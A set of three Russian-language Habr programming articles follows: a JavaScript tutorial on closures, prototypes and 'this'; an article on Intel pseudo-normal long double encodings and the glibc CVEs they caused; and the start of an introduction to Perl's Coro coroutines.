**Скрытый текст**Следует помнить, что все параметры функции автоматически являются локальными переменными:
```
var title = "external title";
function example(title){
title = "changing external title";
alert(title);
}
example('abc');
alert(title);
```
При запуске кода сгенерируются сообщения "*changing external title*", а затем "*external title*", показывающее, что внешняя переменная *title* не была изменена внутри функции, хотя мы её и не объявляли с помощью var.
Сам процесс инициализации локальных переменных происходит до выполнения кода — для этого интерпретатор пробегается по коду функции и инициализирует (*не присваивая значений!*) все найденные локальные переменные:
```
var title = "external title";
function example(){
title = "changing external title";
alert(title);
var title = "internal title";
}
example();
alert(title);
```
Как и в предыдущем примере, при запуске кода сгенерируются сообщения "*changing external title*", а затем "*external title*", показывающее, что внешняя переменная *title* не была изменена внутри функции.
Если закомментировать строку *title = «changing external title»;*, то при первым сгенерированным сообщением станет "*undefined*" — локальная переменная *title* **уже** была инициализирована (существует), но значение (на момент вызова alert-а) не было присвоено.
Код:
```
function example(){
alert(title);
var title = "internal title";
}
```
эквивалентен следующему:
```
function example(){
var title;
alert(title);
title = "internal title";
}
```
Таким образом становится понятно, что где бы не происходило объявлении переменной внутри функции, в момент вызова переменная уже будет проинициализированна. Также это значит, что повторное объявление не имеет смысла — интерпретатор просто проигнорирует объявлении переменной во второй раз.
###### Итак, как же определить какая переменная используется в функции?
Если при объявлении фукнции переменная не была объявлена локально с помощью ключевого слова *var*, переменная будет искаться в родительской функции. Если она не будет там найдена — поиск будет происходить дальше по цепочке функций-родителей до тех пор, пока интерпретатор не найдёт объявление переменной, либо не дойдёт до глобальной области видимости.
Если объявление переменной не будет найдено ни вверх по цепочке объявлений фукнции, ни в глобальной области видимости, существует два варианта развития:
1. При попытке использовать (получить значение) переменной сгенерируется ошибка, что переменная не была объявлена
2. При попытке присвоить переменной значение, переменная будет создана в глобальной области видимости, и ей присвоится значение.
```
function A(){
title = 'internal';
return function B(){
alert(title);
}
}
var B = A();
B();
alert(title);
```
Выполнив код, получим оба раза "*internal*". Присваивание значения переменной title внутри функции *A* создаёт глобальную переменную, которую можно использовать и вне функции. Следует иметь в виду, что присвоение значения переменной (а значит и создание глобальной переменной) происходит на этапе вызова функции *А*, так что попытка вызвать *alert(title)* до вызыва функции *A* сгенерирует ошибку.
**Скрытый текст**На самом деле механизм глобальных переменных немного сложнее, чем здесь описывается: при попытке назначить значение неинициализированной переменной, будет создана не глобальная переменная, а свойство объекта window (*который выступает в роли контейнера для всех глобальных переменных*).
Основное отличие от глобальных переменных (*объявленных с помощью var*) в том, что переменные нельзя удалить с помощью оператора [delete](http://javascript.ru/delete); в остальном же работа со свойствами объекта window идентична работе с глобальными переменными.
Подробнее [тут](http://dmitrysoshnikov.com/ecmascript/ru-chapter-2-variable-object/#o-peremennyih).
А теперь вернёмся обратно к теме замыканий в JavaScript.
По сравнению с большинством других языков программирования, JavaScript предоставляет более гибкий подход к работе с областями видимости переменных. И благодаря возможности сочетания локальной области видимости и динамического объявления функции внутри других функций, возникает механизм замыкания.
Как известно, все локальные переменные создаются заново при каждом новом вызове функции. Например, у нас есть функция *A*, внутри которой объявляется переменная *title*:
```
function A(){
var title = 'internal';
alert(title);
}
A();
```
После того, как функция *A* будет выполнена, переменная *title* перестанет существовать и к ней никак нельзя получить доступ. Попытка как-либо обратиться к переменной вызовет ошибку, что переменная не была объявлена.
Теперь внутри функции *A* добавим объявлении функции, выводящую значение переменной *title*, а тажке функцию, которая это значение изменяет на переданное, и вернём эти функции:
```
function getTitle (){
var title = "default title";
var showTitle = function(){
alert(title);
};
var setTitle = function(newTitle){
title = newTitle;
};
return {
"showTitle": showTitle,
"setTitle": setTitle
};
}
var t = getTitle();
t.showTitle();
t.setTitle("Hello World");
t.showTitle();
```
До того, как запустить этот пример, попробуем рассмотреть логически поведение переменной *title*: при запуске функции *getTitle* переменная создаётся, а после окончания вызова – уничтожается. Однако при вызове функции *getTitle* возвращается объект с двумя динамически-объявленными функциями *showTitle* и *setTitle*, которые используют эту переменную. Что же произойдёт, если вызвать эти функции?
И теперь, запустив пример, можно увидеть, что вначале выведется "*default title*", а затем "*Hello World*". Таким образом переменная *title* продолжает существовать, хотя функция *getTitle* уже давно завершилась. При этом к данной переменной нет другого доступа, кроме как из вышеупомянутых функций *showTitle/setTitle*. Это и есть простой пример замыкания – переменная *title* «замкнулась» и стала видимой только для тех функций, которые имели к ней доступ во время своего объявления.
Если запустить функцию *getTitle* ещё раз, то можно увидеть, что переменная *title*, как и функции *showTitle/setTitle*, каждый раз создаются заново, и никак не связаны с предыдущими запусками:
```
var t1 = getTitle();
t1.setTitle("Hello World 1");
var t2 = getTitle();
t2.setTitle("Hello World 2");
t1.showTitle();
t2.showTitle();
```
Запустив код (не забыв добавить выше код функции *getTitle*), будет сгенерировано два сообщения: "*Hello World 1*" и "*Hello World 2*" (*подобное поведение используется для эмуляции приватных переменных*).
###### Оставив теорию и простейшие примеры, и попытаемся понять какую выгоду можно извлечь из замыканий на практике:
**Первое — это возможность не засорять глобальную область видимости.**
Проблема конфликтов в глобальной области видимости очевидна. Простой пример: если на странице подключаются несколько javascript файлов, объявляющие функцию *showTitle*, то при вызове *showTitle* будет выполняться функция, объявленная последней. То же самое относится и к объявленным переменным.
Чтобы избежать подобной ситуации, необходимо либо каждую функцию/переменную называть уникальным именем, либо использовать замыкания. Извращаться и называть каждую функцию и переменную уникальным именем неудобно, и всё равно не гарантирует полной уникальности. С другой стороны механизм замыканий предоставляет полную свободу в именовании переменных и функций. Для этого достаточно весь код обернуть в анонимную функцию, выполняющуюся сразу после объявления:
```
(function(){
/* объявление функций, переменных и выполнение кода */
})();
```
В результате все объявленные переменные и функции не будут доступны в глобальной области видимости, а значит — не будет никаких конфликтов.
Что же делать, если всё же необходимо чтобы одна или две функции были доступны глобально? И тут всё довольно просто. Самый-самый глобальный объект, обеспечивающий глобальную область видимости — это объект *window*. Благодаря тому, что функция — это объект, её можно присвоить свойству *window*, чтобы та стала глобальной. Пример объявления глобальной функции из закрытой области видимости:
```
(function(){
var title = "Hello World";
function showTitle(){
alert(title);
}
window.showSimpleTitle = showTitle;
})();
showSimpleTitle();
```
В результате выполнения кода сгенерируется сообщение "*Hello World*" – локальная функция *showTitle* стала доступна глобально под именем *showSimpleTitle*, при этом использует «замкнутую» переменную *title*, недоступную вне нашей анонимной функции.
Т.к. мы всё обернули в анонимную функцию, которая сразу же выполняется, этой функции можно передать параметры, которые внутри этой функции будут доступны под локальными называниями. Пример с jQuery:
```
(function(){
$('.hidden').hide();
})();
```
Вызовет ошибку, если глобальная переменная $ не является jQuery. А такое случается, если помимо jQuery используется другая библиотека, которая использует функцию $, к примеру, Prototype.JS. Решение «в лоб»:
```
(function(){
var $ = jQuery;
$('.hidden').hide();
})();
```
Будет работать, и будет работать правильно. Но не очень красиво. Есть более красивое решение — объявить локальную переменную $ в виде аргумента функции, передав туда объект jQuery:
```
(function($){
/* Код, использующий $ */
})(jQuery);
```
Если вспомнить, что все аргументы функции по умолчанию являются локальными переменными, то становится ясно, что теперь внутри нашей анонимной функции $ никак не связан с глобальным объектом $, являясь ссылкой на объект jQuery. Для того, чтобы приём с анонимной функций стал понятнее, можно анонимную функцию сделать неанонимной – объявили функцию и сразу же её запустили:
```
function __run($){
/* code */
}
__run(jQuery);
```
Ну, а если всё же понадобится вызвать глобальную функцию $, можно воспользоваться *window.$*.
**Второе — динамическое объявление функций, использующих замыкания.**
При использовании событийной модели, часто возникают ситуации, когда нужно повесить одно и то же событие, но на разные элементы. Например, у нас есть 10 div-элементов, по клику на которые нужно вызывать *alert(N)*, где N — какой-либо уникальный номер элемента.
Простейшее решение c использованием замыкания:
```
for(var counter=1; counter <=10; counter++){
$('').css({
"border": "solid 1px blue",
"height": "50px",
"margin": "10px",
"text-align": "center",
"width": "100px"
}).html(''+ counter +'
=============
')
.appendTo('body')
.click(function(){
alert(counter);
});
}
```
Однако выполнение данного кода приводит к «неожиданному» результату — все клики выводят одно и то же число — 11. Догадываетесь почему?
Ответ прост: значение переменной *counter* берётся в момент клика по элементу. А так как к тому времени значение переменной стало 11 (условие выхода из цикла), то и выводится соответственно число 11 для всех элементов.
Правильное решение — динамически генерировать функцию обработки клика отдельно для каждого элемента:
```
for(var counter=1; counter <=10; counter ++){
$('').css({
"border": "solid 1px blue",
"height": "50px",
"margin": "10px",
"text-align": "center",
"width": "100px"
}).html(''+ counter +'
=============
')
.appendTo('body')
.click((function(iCounter){
return function(){
alert(iCounter);
}
})(counter));
}
```
В данном подходе мы используем анонимную функцию, которая принимает значение *counter* в виде параметра и возвращает динамическую функцию. Внутри анонимной функции локальная переменная *iCounter* содержит текущее значение *counter* на момент вызова функции. А так как при каждом вызове любой функции все локальные переменные объявляются заново (создаётся новое замыкание), то при вызове нашей анонимной функции каждый раз будет возращаться новая динамическая функция с уже «замкнутым» номером.
Если говорить проще, то запустив функцию второй (третий, четвёртый...) раз, все локальные переменные будут созданы в памяти заново и не будут иметь никакого отношения к переменным, созданным во время предыдущего вызова функции.
Сложно? Думаю, что с первого раза — да. Зато не нужно иметь кучу глобальных переменных, и делать проверки в функции «откуда же меня вызвали...». А с использованием jQuery.each, который по-умолчанию вызвает переданную функцию, код становится ещё проще и читабельнее:
```
$('div.handle-click').each(function(counter){
$(this).click(function(){
alert(counter);
});
});
```
Благодаря замыканиям можно писать красивый, краткий и понятный код, называя переменные и функции так, как хочется; и быть уверенным, что данный код не будет конфликтовать с другими подключаемыми скриптами.
**Скрытый текст**Механизм замыканий переменных реализуется с помощью внутреннего свойства функции *[[Scope]]* — данный объект инициируется во время объявления функции и содержит ссылки на переменные, объявленные в родительской функции. Благодаря этому, во время работы (вызова), функции доступны все «родительские» переменные. Собственно, объект [[Scope]] и является ключом к механизму замыканий.
Подробнее про механизм замыканий можно прочитать в статьях, доступных по ссылкам внизу топика.
#### Прототипирование или «Я хочу сделать объект класса»
Про прототипирование в JavaScript написано много хороших статей. Поэтому постараюсь не повторять то, что уже написано, а просто опишу основу механизма прототипов.
В JavaScript-е есть понятие объекта, но нет понятия класса. ~~Из-за слабой типизации,~~ Весь JavaScript основан на объектах, поэтому почти все данные в JavaScript-е являются объектами, или могут быть использованы как объекты. А в качестве альтернативы классам есть возможность прототипирования — назначать объекту прототип со свойствами и методами «по умолчанию».
Работать с объектами в JavaScript очень просто — нужно всего лишь объявить объект и назначить ему свойства и методы:
```
var dog = {
"name": "Rocky",
"age": "5",
"talk": function(){
alert('Name: ' + this.name + ', Age: ' + this.age);
}
};
```
Если у нас много объектов, то удобнее будет сделать отдельную функцию, возвращающую объект:
```
function getDog(name, age){
return {
"name": name,
"age": age,
"talk": function(){
alert('Name: ' + this.name + ', Age: ' + this.age);
}
};
}
var rocky = getDog('Rocky', 5);
var jerry = getDog('Jerry', 3);
```
То же самое можно сделать с использованием прототипов:
```
function Dog(name, age){
this['name'] = name;
this.age = age;
}
Dog.prototype = {
"talk": function(){
alert('Name: ' + this.name + ', Age: ' + this.age);
}
};
var rocky = new Dog('Rocky', 5);
var jerry = new Dog('Jerry', 3);
```
Как упоминалось выше, прототип — это простой объект, который содержит свойства и методы «по умолчанию». Т.е. если у какого-либо объекта попытаться получить свойство или вызвать функцию, которой у объекта нет, то JavaScript интерпретатор, прежде чем сгенерировать ошибку, попытается найти это свойство/функцию в объекте-прототипе и, если оно будет найдено, будет использоваться свойство/функция из прототипа.
**Скрытый текст**Думаю, следует выделить, что свойства из прототипа используются только для чтения/выполнения, т.к. доступ к ним происходит только при попытке получить значение/выполнить функцию, в случае, если исходное свойство не найдено у самого объекта.
Если попытаться присвоить объекту какое-либо свойство (имеющееся в прототипе, но не имеющееся в объекте), то свойство будет создано именно у объекта, а не изменено в прототипе.
JavaScript очень гибкий язык. Поэтому, по большему счёту, всё, что можно сделать с помощью прототипов, можно сделать и без прототипов. Однако использование прототипов даёт более гибкие возможности с изменением и наследованием, а также синтаксис, более близкий к ООП. Для тех, кому интересно, в конце статьи есть ссылки на статьи с более подробным описанием механизма и возможностей для реализации собственных классов.
###### И небольшой наглядный пример расширения возможностей существующих объектов с помощью прототипов
Необходимо получить название дня недели от какой-либо даты, но встроенный объект Date содержит только метод getDay, возвращающий числовое представление дня недели от 0 до 6: от воскресенья до субботы.
Можно сделать так:
```
function getDayName(date){
var days = ['Sunday','Monday','Tuesday','Wednesday','Thursday','Friday','Saturday'];
return days[date.getDay()];
}
var today = new Date();
alert(getDayName(today));
```
Или использовать прототипирование и расширить встроенный объект даты:
```
Date.prototype.getDayName = function(){
var days = ['Sunday','Monday','Tuesday','Wednesday','Thursday','Friday','Saturday'];
return days[this.getDay()];
}
var today = new Date();
alert(today.getDayName());
```
Думаю, что второй способ более элегантен и не засоряет область видимости «лишней» функцией. С другой стороны есть мнение, что расширение встроенных объектов — плохой тон, если над кодом работает несколько человек. Так что с этим следует быть осторожнее.
#### Контекст выполнения или «Этот загадочный this»
Переходя на JavaScript с других языков программирования, где используется ООП, довольно сложно понять, что же в JavaScript означает объект this. Если попытаться объяснить просто, то this — это ссылка на объект, для которого вызывается функция. Например:
```
var exampleObject = {
"title": "Example Title",
"showTitle": function(){
alert(this.title);
}
};
exampleObject.showTitle();
```
Из примера видно, что при вызове *exampleObject.showTitle()* функция вызывается как метод объекта, и внутри функции *this* ссылается на объект *exampleObject*, вызвавший функцию. Сами по себе функции никак не привязаны к объекту и существуют отдельно. Привязка контекста происходит непосредственно во время вызова функции:
```
function showTitle(){
alert(this.title);
}
var objectA = {
"title": "Title A",
"showTitle": showTitle
};
var objectB = {
"title": "Title B",
"showTitle": showTitle
};
objectA.showTitle();
objectB.showTitle();
```
В данном примере наглядно показывается, что при вызове *objectA.showTitle()*, *this* ссылается на *objectA*, а при вызове *objectB.showTitle()* — на objectB. Сама функция *showTitle* существует отдельно и просто присваивается объектам как свойство во время создания.
**Если при вызове функции она (функция) не ссылается ни на один объект, то *this* внутри функции будет ссылаться на глобальный объект *window***. Т.е. если просто вызвать *showTitle()*, то будет сгенерирована ошибка, что переменная *title* не объявлена; однако если объявить глобальную переменную *title*, то функция выведет значение этой переменной:
```
var title = "Global Title";
function showTitle(){
alert(this.title);
}
showTitle();
```
**Скрытый текст**Данное поведение изменено в режиме [Strict Mode](http://habrahabr.ru/post/118666/): **Если функцию запустить без контекста, то *this* внутри функции не будет ссылаться на *window*, поэтому обращение к *this* сгенерирует ошибку.**
Чтобы продемонстрировать, что контекст функции определяется именно во время вызова, приведу пример, где функция изначально существует только как метод объекта:
```
var title = "Global Title";
var exampleObject = {
"title": "Example Title",
"showTitle": function(){
alert(this.title);
}
};
var showTitle = exampleObject.showTitle; // вначале забираем ссылку на функцию
showTitle(); // а тут вызываем функцию без ссылки на объект
```
В результате выполнения выведется сообщение "*Global Title*", означающее, что во время вызова функции *this* указывает на глобальный объект *window*, а не на объект *exampleObject*. Это происходит из-за того, что в строке *var showTitle = exampleObject.showTitle* мы получаем ссылку только функцию, и при вызове *showTitle()* нет ссылки на исходный объект *exampleObject*, отчего *this* начинает ссылаться на объект *window*.
Упрощая: **если функция вызвана как свойство объекта, то *this* будет ссылаться на этот объект. Если вызывающего объекта нет, *this* будет ссылаться на глобальный объект *window***.
Пример частой ошибки:
```
var exampleObject = {
"title": "Example Title",
"showTitle": function(){
alert(this.title);
}
};
jQuery('#exampleDiv').click(exampleObject.showTitle);
```
При клике на DIV с id "*exampleDiv*" вместо ожидаемого "*Example Title*", выведется пустая строка или значение атрибута «title» DIV-а. Это происходит из-за того, что на событие клика мы отдаём функцию, но не отдаём объект; и, в итоге, функция запускается без привязки к исходному объекту exampleObject (*для удобства, jQuery запускает функции-обработчики в контексте самого элемента, что и приводит к подобному результату*). Чтобы запустить функцию, привязанную к объекту, нужно вызывать функцию с ссылкой на объект:
```
jQuery('#exampleDiv').click(function(){
exampleObject.showTitle();
});
```
Чтобы избежать подобного «неуклюжего» объявления, средствами самого JavaScript можно привязать функцию к контексту с помощью [bind](http://learn.javascript.ru/bind):
```
jQuery('#exampleDiv').click(exampleObject.showTitle.bind(exampleObject));
```
Однако ~~всеми любимый~~ ИЕ до 9 версии не поддерживает данную возможность. Поэтому большинство JS библиотек самостоятельно реализуют данную возможность тем или иным способом. Например, в jQuery это proxy:
```
jQuery('#exampleDiv').click(jQuery.proxy(exampleObject.showTitle, exampleObject));
// или так:
jQuery('#exampleDiv').click(jQuery.proxy(exampleObject, "showTitle"));
```
Суть подхода довольна проста — при вызове jQuery.proxy возвращается анонимная функция, которая с помощью замыканий вызывает исходную функцию в контексте переданного объекта.
По факту, JavaScript может запустить любую функцию в любом контексте. И даже не придётся присваивать функцию объекту. Для этого в JavaScript-е предусмотрено два способа — *apply* и *call*:
```
function showTitle(){
alert(this.title);
}
var objectA = {
"title": "Title A",
};
var objectB = {
"title": "Title B",
};
showTitle.apply(objectA);
showTitle.call(objectA);
```
Без использования параметров функции, обе работают одинаково — функции *apply* и *call* отличаются лишь способом передачи параметров при вызове:
```
function example(A, B, C){
/* code */
}
example.apply(context, [A, B, C]);
example.call(context, A, B, C);
```
Более развернутую информацию по затронутым темам можно прочитать тут:
* [Замыкания](http://javascript.ru/basic/closure)
* [Замыкания в JavaScript](http://habrahabr.ru/post/38642/)
* [Замыкания и объекты JavaScript. Переизобретаем интерпретатор](http://habrahabr.ru/post/125306/)
* [Тонкости ECMA-262-3. Часть 4. Цепь областей видимости.](http://dmitrysoshnikov.com/ecmascript/ru-chapter-4-scope-chain/)
* [«Классы» в JavaScript](http://learn.javascript.ru/classes)
* [Прототипы JavaScript — программистам на C/C++/C#/Java](http://habrahabr.ru/post/171731/)
* [Работа с объектами в JavaScript: теория и практика](http://habrahabr.ru/post/48542/)
* [Контекст this в деталях](http://learn.javascript.ru/this)
* [Привязка функции к объекту и карринг: «bind/bindLate»](http://learn.javascript.ru/bind)
* [Ключевое слово this в javascript — учимся определять контекст на практике](http://habrahabr.ru/post/149516/)
|
https://habr.com/ru/post/178133/
| null |
ru
| null |
# Почти безопасные: пару слов о псевдо-нормальных числах с плавающей запятой
Арифметика с плавающей запятой - популярная эзотерическая тема в информатике. Можно с уверенностью заявить, что каждый инженер-программист по крайне мере слышал о числах с плавающей запятой. Многие даже использовали их в какой-то момент. Но мало кто будет утверждать, что действительно понимает их достаточно хорошо, и значительно меньшее число скажет, что знает все пограничные случаи. Эта последняя категория инженеров, вероятно, мифическая или, в лучшем случае, очень оптимистичная. В прошлом мне приходилось иметь дело с проблемами связанными с плавающей запятой в библиотеке C GNU, но я бы не стал называть себя экспертом по этой теме. И я определенно не ожидал узнать о существовании нового типа чисел, о которых я услышал пару месяцев назад.
В этой статье описаны новые типы чисел с плавающей запятой, которые ничему не соответствуют в физическом мире. Числа, которые я называю *псевдо-нормальными числами*, могут создать проблемы для программистов, которые трудно отследить, и даже попали в печально известный список [Common Vulnerabilities and Exposures (CVE)](https://cve.mitre.org/).
### Краткая предыстория: double IEEE-754
Практически каждый язык программирования реализует 64-битные double (числа с плавающей запятой двойной точности) с использованием формата [IEEE-754](https://en.wikipedia.org/wiki/IEEE_754). Формат определяет 64-битное хранилище, которое имеет один знаковый бит, 11 битов порядка/экспоненты (exponent bits) и 52 бита мантиссы (significand bits). Каждый битовый паттерн принадлежит одному единственному из этих типов чисел с плавающей запятой:
* Нормальное число: в экспоненте установлен (в единицу) хотя бы один бит (но не все биты). Биты мантиссы и знака могут иметь любое значение.
* Денормализованное/субнормальное (denormal) число: у экспоненты все биты сброшены (в ноль). Биты мантиссы и знака могут иметь любое значение.
* Бесконечность (Infinity): у экспоненты установлены все биты. В мантиссе все биты сброшены, а знаковый бит может иметь любое значение.
* Неопределенность/Not a Number - (NaN): у экспоненты установлены все биты. Мантисса имеет по крайней мере один установленный бит, а знаковый бит может иметь любое значение.
* Ноль: у экспоненты и мантиссы все биты сброшены. Знаковый бит может иметь любое значение, откуда берет начало излюбленная многими концепция нулей со знаком.
Биты мантиссы описывают только дробную часть; для денормализованных чисел и нулей первый бит мантиссы (в оригинале “integer”) по соглашению равен нулю, а для всех остальных чисел он равен единице. Языки программирования идеально сопоставляют представления с этими категориями чисел. Не существует числа с плавающей запятой двойной точности, для которого, по крайней мере, не определена его классификация. Из-за широкого распространения можно в значительной степени полагаться на единообразное поведение на разных аппаратных платформах и средах выполнения.
Если бы мы только могли сказать то же самое о старшем брате типа `double`: типе `long double`. Формат расширенной точности (extended precision) IEEE-754 существует, но он не определяет кодировки и не является стандартом для всех архитектур. Однако мы здесь не для того, чтобы сетовать на такое положение вещей; мы исследуем новый вид чисел. Мы можем найти их в формате чисел с плавающей запятой двойной расширенной точности (double extended-precision) от Intel.
### Формат чисел с плавающей запятой двойной расширенной точности от Intel
Раздел 4.2 в [руководстве разработчика программного обеспечения для архитектур Intel 64 и IA-32](https://software.intel.com/content/www/us/en/develop/articles/intel-sdm.html) определяется формат числа с плавающей запятой двойной расширенной точности как 80-битное значение со схемой, показанной на рисунке 1.
Рисунок 1: Макет формата числа с плавающей запятой двойной расширенной точности от Intel.Учитывая это определение, наши надежные классификации чисел, на которые мы полагаемся, сопоставляются с форматом long-double следующим образом:
* Нормальное число: у экспоненты установлен хотя бы один бит (но не все биты). Биты мантиссы и знака могут иметь любое значение. *Первый бит мантиссы (integer bit) установлен в единицу*.
* Денормализованное число: у экспоненты все биты сброшены. Биты мантиссы и знака могут иметь любое значение. *Первый бит мантиссы сброшен в ноль*.
* Бесконечность: у экспоненты установлены все биты. В мантиссе все биты сброшены, а знаковый бит может иметь любое значение. *Первый бит мантиссы установлен в единицу*.
* Неопределенность (NaN): у экспоненты установлены все биты. Мантисса имеет по крайней мере один установленный бит, а знаковый бит может иметь любое значение. *Первый бит мантиссы установлен в единицу*.
* Ноль: у экспоненты и мантиссы все биты сброшены. Знаковый бит может иметь любое значение. *Первый бит мантиссы сброшен в ноль*.
### Кризис идентичности
Внимательный наблюдатель может задать два очень разумных вопроса:
* Что, если у нормального числа, бесконечности или NaN первый бит мантиссы сброшен в ноль?
* Что, если у денормализованного числа первый бит мантиссы установлен в единицу?
*
С этими вопросами вы откроете для себя новый набор чисел. Поздравляю!
*В разделе 8.2.2 «Неподдерживаемые кодировки чисел с плавающей запятой двойной расширенной точности и псевдо-денормализованные числа»* руководства для разработчиков архитектур Intel 64 и IA-32 эти числа описаны, поэтому они известны. Таким образом, математический сопроцессор Intel для обработки операций с плавающей запятой (floating point unit - FPU) будет генерировать исключение недопустимой операции, если он встречает псевдо-NaN (то есть NaN с нулевым первым битом мантиссы), псевдо-бесконечность (бесконечность с нулевым первым битом мантиссы) или ненормальное/unnormal (нормальное число с нулевым первым битом мантиссы). FPU продолжает поддерживать псевдо-денормализованные значения (денормализованные числа с единицей в первом бите мантиссы) так же, как и обычные денормализованные числа, путем генерации исключения денормализованного операнда. Так было со времен 387 FPU.
Псевдо-денормализованные числа менее интересны, потому что они обрабатываются так же, как денормализованные. Остальные же не поддерживаются; в руководстве указано, что FPU никогда не будет генерировать эти числа и не утруждает себя присвоением им общего названия. Однако в этой статье нам нужно как-то к ним обращаться, поэтому я назову их *псевдо-нормальными числами*.
### Как классифицировать псевдо-нормальные числа?
К настоящему времени очевидно, что эти числа раскрывают пробел в нашем мировоззрении чисел с плавающей запятой в нашей среде программирования. Псевдо-NaN - это тоже NaN? Псевдо-бесконечность тоже бесконечность? А что насчет ненормальных (unnormal) чисел? Должны ли они быть вынесены в свой собственный класс чисел? Должен ли каждый из этих типов быть представлен своим собственным классом чисел? Почему я не плюнул на это все еще до третьего вопроса?
Изменение среды программирования для введения нового класса чисел не является стоящим решениям ни для какой архитектуры, так что об этом не может быть и речи. Отнесение этих чисел к существующим классам может зависеть от того, к какому классу они относятся. В качестве альтернативы, мы могли бы коллективно рассматривать их как NaN (в частности, сигнальный NaN), потому что, как и сигнальный NaN, работа с ними генерирует исключение недопустимой операции.
#### Неопределенное поведение?
Здесь возникает актуальный вопрос, должны ли мы вообще об этом думать. Стандарт C, например, в разделе *6.2.6 Представления типов*, утверждает, что «Некоторые определенные представления объектов не обязательно должны представлять значение типа объекта», что соответствует нашей ситуации. FPU никогда не будет генерировать эти представления для типа long double, поэтому можно утверждать, что передача этих представлений в long double не определена. Это один из способов ответить на вопрос о классификации, но он, по сути, мешает пользователю понять спецификацию оборудования. Это подразумевает, что каждый раз, когда пользователь читает long double из двоичного файла или сети, ему необходимо проверить, действительно ли представление соответствует базовой архитектуре. Это то, что [функция fpclassify](https://en.cppreference.com/w/c/numeric/math/fpclassify) и ей подобные должны делать, но, к сожалению, они этого не делают.
#### Если есть много ответов, вы получите много ответов
Чтобы определить, является ли ввод NaN, коллекция компиляторов GNU (GCC) передает ответ, который ему дал ЦП. То есть он реализует \_\_builtin\_isnanl, выполняя сравнение с плавающей запятой со вводом. Когда генерируется исключение (как в случае с NaN), устанавливается флаг четности (parity flag), который указывает на неупорядоченный результат, указывая, таким образом, на то, что входное значение - NaN. Когда ввод - любое из псевдо-нормальных чисел, он генерирует исключение недопустимой операции, поэтому все эти числа классифицируются как NaN.
Библиотека C GNU (glibc), с другой стороны, смотрит на битовый паттерн числа, чтобы определить его классификацию. Библиотека оценивает все биты числа, чтобы решить, является ли число NaN в `__isnanl` или `__fpclassify`. Во время этой оценки реализация предполагает, что FPU никогда не будет генерировать псевдо-нормальные числа, и игнорирует первый бит мантиссы. В результате, когда вводом является любое из псевдо-нормальных чисел (кроме, конечно, псевдо-NaN), реализация «фиксирует» числа в их не-псевдо аналогах и делает их валидными!
### Почти (но не полностью) безопасные
Реализация isnanl в glibc предполагает, что он всегда получает правильно отформатированный long double. Это не является необоснованным предположением, но оно возлагает на каждого программиста ответственность по проверке двоичных данных long double, считываемых из файлов или сети, перед их передачей в isnanl, который, по иронии судьбы, является функцией проверки.
Эти предположения привели к [CVE-2020-10029](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-10029) и [CVE-2020-29573](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-29573). В обоих этих CVE функции (тригонометрические функции в первом и семейство функций printf во втором) полагаются на допустимые входные данные и в конечном итоге приводят к потенциальным переполнениям стека. Мы исправили CVE-2020-10029, рассматривая псевдо-нормальные числа как NaN. Функции проверяют первый бит мантиссы и дают сбой, если он равен нулю.
История исправлений CVE-2020-29573 немного интереснее. Несколько лет назад в качестве очистки glibc [заменила](https://sourceware.org/git/?p=glibc.git;h=d81f90ccd0109de9ed78aeeb8d86e2c6d4600690) использование `isnanf`, `isnan` и `isnanl` на стандартный макрос C99 `isnan`, который расширяется до соответствующей функции на основе ввода. Впоследствии был выпущен другой патч для [оптимизации определения макроса isnan C99,](https://sourceware.org/git/?p=glibc.git;h=8df4e219e43a4a257d0759b54fef8c488e2f282e) чтобы он использовал `__builtin_isnan`, когда это безопасно. Это непреднамеренно исправило CVE-2020-29573, потому что проверка на достоверность теперь перестала работать для псевдо-нормальных чисел.
### Соглашение о решении
CVE побудили нас (сообщество инструментальных средств GNU) более серьезно поговорить о классификации этих чисел по отношению к интерфейсу библиотеки C. Мы [обсудили это](https://sourceware.org/pipermail/libc-alpha/2020-November/119949.html) в сообществах glibc и GCC и согласились, что эти числа следует рассматривать как сигнальные NaN в контексте интерфейсов библиотеки C. Однако это не означает, что libm будет стремиться последовательно обрабатывать эти числа как NaN внутренне или обеспечивать исчерпывающий охват. Цель не в том, чтобы определять поведение этих чисел; это только для того, чтобы сделать классификацию последовательной во всей цепочке инструментов. Что еще более важно, мы согласовали рекомендации в случаях, когда неправильная классификация этих чисел приводит к сбоям или проблемам с безопасностью.
Это, друзья, история ненормальных чисел, псевдо-NaN и псевдо-бесконечности. Я надеюсь, что вы никогда не столкнетесь с ними, но если столкнетесь, надеюсь, мы упростили для вас борьбу с ними.
---
Хотите узнать чем же все-таки язык С++ лучше других ЯП? Тогда приглашаю всех желающих зарегистрироваться на бесплатный интенсив, в рамках которого мы настроим свой http-сервер и разберем его что называется "от и до"; А во второй день произведем все необходимые замеры и сделаем наш сервер супер быстрым.
Интенсив пройдет в рамка курса [**"C++ Developer. Basic"**](https://otus.pw/xEGl/)
* [**Записаться на интенсив. День 1**](https://otus.pw/iCTE/)
* [**Записаться на интенсив. День 2**](https://otus.pw/Acn0/)
---
|
https://habr.com/ru/post/561076/
| null |
ru
| null |
# Coro и ещё одна реализация rouse-callback
Есть в CPAN такое замечательное семейство модулей — [Coro](http://search.cpan.org/dist/Coro/). Эти модули позволяют программировать на перле с использованием корутин.
##### Небольшое введение
Представьте себе, что в любой момент в любом месте программы (например, внутри тела функции или на очередной итерации цикла) вы можете полностью сохранить текущее состояние и временно «переключиться» в другую точку программы. Выполнив какую-то полезную работу в этой «другой» точке, вы возвращаетесь назад, восстанавливаете сохранённое состояние, и дальше вся работа происходит так, будто этого «переключения» не было вовсе. Ну, конечно же, не считая тех изменений общих данных, которые произошли в новой точке. Имея несколько «тяжёлых» функций, каждая из которых не зависит от результатов работы остальных, подобными «переключениями» можно имитировать их параллельное выполнение. То есть со стороны это будет выглядеть так, как будто функции выполняются параллельно, но, на самом деле, в каждый момент времени выполняется «кусочек» только одной из них, и размер этого «кусочка» определяете вы. Иными словами, получается, что каждая функция выполняется в своём потоке, все потоки используют только одно процессорное ядро (не зависимо от их количества в системе), а для того, чтобы каждый поток получал своё процессорное время, все они должны делиться между собой этим временем. Ввиду отсутствия настоящей параллельности, все изменения общих данных, произошедшие в каком либо потоке, становятся сразу же доступными во всех остальных потоках, а так как моменты переключения между потоками задаёте вы, необходимость синхронизации резко снижается (в основном, она нужна для работы с внешними ресурсами).
